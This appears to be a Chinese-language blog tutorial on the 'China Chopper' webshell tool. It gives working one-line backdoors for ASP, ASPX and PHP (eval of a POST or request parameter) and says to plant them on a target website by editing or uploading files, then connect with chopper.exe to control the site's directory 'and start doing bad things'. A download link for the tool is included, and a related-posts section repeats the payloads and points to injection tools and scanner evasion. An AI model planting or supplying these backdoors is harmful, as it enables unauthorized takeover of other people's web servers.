中國菜刀與一句話木馬

中國菜刀下載地址: http://pan.baidu.com/share/link?shareid=871753024&uk=388464620

一.基本操作:

往目標網站中加入一句話木馬,然後你就可以在本地通過中國菜刀chopper.exe即可獲取和控制整個網站目錄

二.實戰

asp的一句話是:

<%eval request ("pass")%>aspx的一句話是:

<%@ Page Language="Jscript"%> <%eval(Request.Item["pass"],"unsafe");%>php的一句話是:



<?php @eval($_POST['pass']);?>

我們可以直接將這些語句插入到網站上的某個asp/aspx/php檔案上,或者直接建立一個新的檔案,在裡面寫入這些語句,然後把檔案上傳到網站上即可。

下面舉個小例子:

然後假設我們有個智障網站有這樣的漏洞:



我們把這個lubr.php上傳上去後,開啟chopper.exe

連線到這個網址下我們的菜刀檔案上,右鍵點選檔案管理,就可以獲取整個網站的目錄了~然後就可以開始做壞事。

相關推薦

中國菜刀與一句話木馬

中國菜刀下載地址: http://pan.baidu.com/share/link?shareid=871753024&uk=388464620一.基本操作:往目標網站中加入一句話木馬,然後你就可以在本地通過中國菜刀chopper.exe即可獲取和控制整個網站目錄

[基本實驗] 中國菜刀與一句話木馬

PHP的一句話木馬內容如下:<?php @eval($_POST['chopper']);?> 將這個木馬放到“網站”中,開啟中國菜刀,在空白處點選滑鼠右鍵,選擇“新增”選項。 編輯相關引

明小子注入工具+啊D注入工具+御劍後臺掃描工具+中國菜刀一句話木馬

明小子: 明小子主要功能為“SQL注入猜解”,手工猜測太過繁瑣,使用明小子可以檢測是否存在注入點,猜解表名,列名和欄位資料(使用者名稱和密碼) 使用: 1.單擊工具中的“SQL注入猜解”,輸入網站地址

CTF-web 第五部分 簡單的上傳繞過與中國菜刀

對於上傳檔案來說,通常會採用的幾種方式如下:客戶端檔案型別檢測,客戶端檔案內容檢測,伺服器端檢測。對於這幾種檢測,我們通常使用的策略是使用burp suite進行修改,或者是對副檔名進行變化等。常用的場景是通過上傳漏洞,將一句話木馬傳到服務端,然後在進一步滲透伺服器。 (1)客戶端檔案型

一句話木馬(webshell)是如何執行命令的

webshell 一句話木馬 在很多的滲透過程中,滲透人員會上傳一句話木馬(簡稱webshell)到目前web服務目錄繼而提權獲取系統權限,不論asp、php、jsp、aspx都是如此,那麽一句話木馬到底是如何執行的呢,下面我們就對webshell進行一個簡單的分析。首先我們先看一個原始而

關於中國菜刀,如何"切菜"

int brush tex log post 人員 quest 編程 如何 0x00 菜 關於一句話木馬肯定是眼熟能詳,一句話木馬如下: <?PHP eval($_POST[w]);?> 0x01 刀 一把西瓜刀如下: # -*-coding=utf

中國日報與微軟全球媒體雲戰略合作正式啟動

新技術 啟動 內容 世界 定制 領導 創新 現場 高端 今天(2016年9月21日),中國日報社與微軟全球媒體雲戰略合作備忘錄簽約儀式在北京舉行。中國日報副總編輯王浩,微軟亞太研發集團首席運營官兼微軟亞太科技有限公司董事總經理兼微軟中國雲計算與企業事業部總經理申元慶等出席

[逆向破解]使用ESP定律手動脫"中國菜刀"殼

eip 成了 失敗 -c 會同 方便 ebp 個人理解 cloc 0x00前言: ESC定律脫殼一般的加殼軟件在執行時,首先要初始化,保存環境(保存各個寄存器的值),一般利用PUSHAD(相當於把eax,ecx,edx,ebx,esp,ebp,esi,edi都壓棧

變形的一句話木馬

usleep col shell sleep pre system php @ style 使用 簡潔的變形馬 <?php @$_=$_GET[1].@$_($_GET[2])?> 利用方式 http://xxx.com/a.php?1=assert&

[對抗訓練]“中國菜刀”安裝,20180222

alt 項目 inf 上下 java項目 壓縮文件 安裝 java images [對抗訓練]“中國菜刀”安裝與使用一、下載開源代碼從GitHub上下載開源的“中國菜刀”Java項目代碼地址:https://github.com/Chora10/Cknife壓縮文件見附件1

中國菜刀

rar 一個 .com all 菜刀 flag 解法 nbsp 中國菜刀 看見名字還是很驚訝的 中國菜刀。。結果 打開文件看見一個後綴問 cnmp.. 文件,第一次嘗試著先改成RAR 文件打開 發現裏面有一個無後綴的文件 延續著上一題的檢驗先改成ZIP格式 打開發現

mysql寫入一句話木馬

前提: root許可權,知道了伺服器的web的絕對路徑,嘗試寫入一句話 mysql查詢語句執行:select "<?php @eval($_POST['pass']);?>" INTO OUTFILE "D:\Wamp\2.php" 注意事項: 1、絕對路徑的猜解

PHP一句話木馬Webshell變形免殺總結

0×00 前言 大部分Webshell查殺工具都是基於關鍵字特徵的,通常他們會維護一個關鍵字列表,以此遍歷指定副檔名的檔案來進行掃描,所以可能最先想到的是各種字串變形,下面總結了一些小的方法,各種不足之前還請看官拍磚. 0×01 字串上的舞蹈 一

Web安全_檔案上傳漏洞_DVWA上傳shell+中國菜刀管理檔案

遠端登陸靶機: 開啟kali命令列 ssh 賬號@地址 輸入密碼 成功連線 這時就可以輸入命令對靶機進行操作,如檢視、刪除檔案、進入目錄等等 如這裡進入靶機裡DVWA上傳檔案目錄處檢視所上傳的檔案: 可以檢視到有四個檔案,可以進行刪除(這裡刪除php字尾的檔

一句話木馬提權

很多時候,當我們上傳了一句話木馬之後,想要進行一些操作。比如,檢視當前使用者的身份,這時會發現許可權不夠,當前的命令列只對網站當前目錄下的檔案具有操作許可權,對其他目錄和系統都沒有許可權,這時我們就需要提權了。 我們把下面兩個程式上傳到網站目錄下去 程式連結:連結: https://p

各種一句話木馬大全

轉載請註明出處:https://blog.csdn.net/l1028386804/article/details/84206143 <%eval request("c")%> <%execute request("c")%> <%execute(request

“智資料,創未來”——2018中國儲存與資料峰會在京盛大舉行

轉自:數字經濟智庫 資料儲存產業正在從儲存進入資料價值創新發展的新階段,這是12月11日, 在北京國際飯店舉行的2018中國儲存與資料峰會(DATA & STORAGE SUMMIT 2018)所傳遞出來的資訊,該會議由百易傳媒(DOIT)主辦,已經連續14年成功舉行。

BugkuCTF之分析題之中國菜刀

BugkuCTF之分析題之中國菜刀 進入點選下載zip檔案,解壓用wireshark開啟。 搜尋HTTP. 點選第一個http包,選擇複製純文字。 去掉頭尾,在尾部加上==,用BASE64解碼 逐個分析。 看著$D應該是顯示檔案啥的!! 繼續走! 第二個是個顯示的文字,好像

PHP 一句話木馬

特殊 技術 函數返回 code 分享 span ima rap .com eval 函數 eval() 函數把字符串按照 PHP 代碼來計算 該字符串必須是合法的 PHP 代碼,且必須以分號結尾 如果沒有在代碼字符串中調用 return 語句,則返回 NU

澳門中國鑽石與寶石交易所攜手數秦,探索鑽石行業區塊鏈實踐

近日,數秦科技與萬邦聯合有限公司(以下簡稱:萬邦聯合)成立合資公司,萬邦聯合為澳門中國鑽石與寶石交易所(以下簡稱:澳鑽所)控股公司,雙方將共同為鑽石這一古老的奢侈品帶來美好的改變。 在公眾的印象中,鑽石的情感價值往往被放在首位,代表著永恆不變與忠貞不渝。事實上,鑽石具有穩定